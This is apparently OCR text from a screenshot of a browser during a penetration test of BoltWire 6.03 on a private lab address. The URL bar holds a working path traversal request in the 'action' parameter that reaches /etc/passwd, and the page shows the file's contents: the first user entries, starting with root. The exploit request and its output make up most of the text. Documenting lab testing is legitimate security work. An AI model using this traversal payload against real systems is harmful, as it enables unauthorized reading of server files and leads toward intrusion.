 Home Chrome Virtualbox Machine []= BoltWire - Chromium 84% | +43.0°C| 99%| 0%| 2.4Gi | 41% | 13 August 3:37 PM | 0x3n0
BoltWire Penetrations testing.md 192.168.8.4/.gitignore Index of /app/cache Setting up Bolt | Bolt Doc php:7.3.27-apache Critic BoltWire 6.03 - Local File
Not secure 192.168.8.4:8080/dev/index.php?p=action.search&action=../../../../../../../etc/passwd
WELCOME REGISTER SETUP? ADMIN
site | changes | groups | create | edit | copy | rename | delete | undo | source | data | title | zones | view | help | search | print | logout
BoltWire
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
Welcome
Thank you for using
BoltWire!
You are currently logged in as:
Admin
Eno